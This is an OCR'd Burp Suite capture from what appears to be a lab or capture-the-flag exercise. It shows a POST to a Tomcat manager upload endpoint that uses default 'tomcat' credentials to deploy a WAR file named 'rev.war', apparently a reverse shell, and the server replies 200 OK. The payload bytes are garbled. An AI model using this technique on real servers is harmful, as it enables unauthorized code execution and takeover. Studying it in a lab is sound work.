 Edited request
Pretty Raw Hex \n
1 POST
/manager/html/upload;jsessionid=79D99B7C3FF666870EF84B6F263CB02
C?org.apache.catalina.filters.CSRF_NONCE=
78A4183FF13D300CB38ADFDCB7D71324 HTTP/1.1
2 Host: 10.129.136.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------360490493812309263141274934
858
8 Content-Length: 13043
9 Origin: http://10.129.136.9:8080
10 Authorization: Basic dG9tY2F0OnMzY3JldA==
11 Connection: close
12 Referer: http://10.129.136.9:8080/manager/html
13 Cookie: JSESSIONID=79D99B7C3FF666870EF84B6F263CB02C
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------360490493812309263141274934858
17 Content-Disposition: form-data; name="deployWar"; filename="
rev.war"
18 Content-Type: application/octet-stream
19
20 PKsjXWEB-INF/PKsjXxÇÐäãWEB-INF/web.xmlOËNÃ0¼ç+x¡½¡
21 *ñÔ"Ä©rü½ äï±Ôª
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=79A9C4CB5793FB0DB0DD57D074D9C2CD;
Path=/manager; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Date: Mon, 11 Mar 2024 01:28:25 GMT
6 Connection: close
7 Content-Length: 17517
8
9 <html>
10 <head>
11 <style>
12 H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}